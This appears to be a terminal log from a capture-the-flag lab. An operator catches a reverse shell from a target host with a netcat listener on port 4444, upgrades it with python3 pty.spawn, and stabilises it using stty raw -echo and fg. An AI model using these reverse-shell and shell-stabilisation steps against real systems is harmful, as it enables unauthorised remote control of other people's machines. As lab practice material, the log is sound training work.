 (~/Downloads)
(10:06:22)──> nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.120.178] from (UNKNOWN) [10.10.191.49] 35042
mcskidy@proddb:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
mcskidy@proddb:~$ ^Z
[3]  + 24210 suspended  nc -lvnp 4444
(~/Downloads)
(10:07:08)──> echo $TERM
xterm-256color
(~/Downloads)
(10:07:17)──> stty -a
speed 38400 baud; rows 45; columns 175; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; e
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixo
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -ech
(~/Downloads)
(10:07:27)──> stty raw -echo
(~/Downloads)
(10:08:03)──> fg
[3]    24210 continued  nc -lvnp 4444
reset^M